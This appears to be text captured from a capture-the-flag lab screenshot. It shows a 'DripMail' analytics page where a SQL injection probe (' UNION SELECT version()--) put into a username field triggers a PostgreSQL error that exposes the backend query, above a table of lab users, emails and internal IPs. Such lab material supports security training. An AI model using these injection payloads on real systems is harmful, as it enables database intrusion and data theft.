 ' UNION SELECT version()--
Current User: bcase
/ DripMail / Analytics
User Overview
Showing metadata for all currently registered users
(psycopg2.errors.SyntaxError) unterminated quoted string at or near "' SELECT version()--" LINE 1: SELECT * FROM "Users" WHERE "Users".username = ' SELECT ver... ^ [SQL: SELECT * FROM "Users"
WHERE "Users".username = ' SELECT version()--] (Background on this error at: https://sqlalche.me/e/20/f405)
ID USERNAME E-MAIL HOST HEADER IP ADDRESS
5001 support support@drip.htb Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 OPR/114.0.0.0 10.0.50.10
5002 bcase bcase@drip.htb Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 OPR/114.0.0.0 10.0.50.10
5003 ebelford ebelford@drip.htb Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36 OPR/114.0.0.0 10.0.50.10
5004 osman osman@drip.htb Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36 172.16.20.1